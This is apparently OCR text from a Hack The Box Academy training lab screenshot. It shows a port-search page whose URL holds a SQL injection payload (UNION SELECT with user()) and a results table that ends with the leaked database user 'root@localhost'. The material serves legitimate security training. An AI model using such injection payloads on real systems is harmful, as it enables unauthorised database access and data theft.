 Hack The Box - Academy
Search Ports
00:04:36
178.128.44.34:30858/search.php?port_code='++UNION+SELECT+1%2C2%2C3%2Cuser()+--+-
120%
J
ABP
Port Code Port City Port Volume
CN SHA Shangai 37.130001068115234
SG SIN Singapore 30.899999618530273
CN SHE Shenzhen 23.969999313354492
KR PUS Busan 19.850000381469727
HK HKG Hong Kong 19.809999465942383
AE DXB Dubai 15.729999542236328
MY PKL Port Klang 13.199999809265137
NL RTM Rotterdam 12.380000114440918
DE HAM Hamburg 8.90999984741211
US LAX Los Angeles 8.859999656677246
JP KWS Kawasaki 7.610000133514404
US NYC New York 6.25
ES VLC Valencia 4.71999979019165
PH MANILA Manila 4.519999980926514
GB FXT Felixstowe 4.099999904632568
SA JED Jeddah 3.9600000381469727
US SAV Savannah 3.640000104904175
BR SSZ Santos 3.5999999046325684
IN BOM Bombay 3.319999933242798
PA ONX Colon 3.259999990463257
PA ONX Colon 3.259999990463257
2 3 root@localhost